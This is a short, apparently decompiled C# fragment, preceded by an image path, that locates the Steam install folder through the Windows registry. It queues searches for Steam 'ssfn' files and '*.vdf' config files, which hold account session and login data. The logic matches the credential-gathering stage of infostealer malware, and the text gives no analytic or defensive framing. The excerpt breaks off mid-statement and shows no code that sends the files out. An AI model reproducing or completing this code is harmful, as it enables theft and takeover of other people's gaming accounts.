 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Valve\\Steam");
bool flag = registryKey == null;
if (flag)
{
return list;
}
string text = registryKey.GetValue("SteamPath") as string;
bool flag2 = !Directory.Exists(text);
if (flag2)
{
return list;
}
list.Add(new SearchCriteria
{
DirectoryPath = text,
regexPattern = "*ssfn*",
IsAllDirectoriesSearchOption = false
});
list.Add(new SearchCriteria
{
DirectoryPath = Path.Combine(text, "config"),
regexPattern = "*.vdf",
IsAllDirectoriesSearchOption = false